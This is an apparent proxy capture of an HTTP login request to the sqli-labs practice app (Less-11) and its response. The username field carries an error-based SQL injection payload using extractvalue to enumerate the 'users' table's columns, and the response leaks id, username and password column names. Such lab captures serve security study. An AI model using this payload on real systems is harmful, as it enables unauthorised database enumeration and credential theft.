 Request
Raw Params Headers Hex
POST /Less-11/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
Origin: http://49.235.100.209:26789
Connection: close
Referer: http://49.235.100.209:26789/Less-11/index.php
Upgrade-Insecure-Requests: 1
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='users'))) --+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~id,username,password'
LOGIN ATTEMPT
FAILED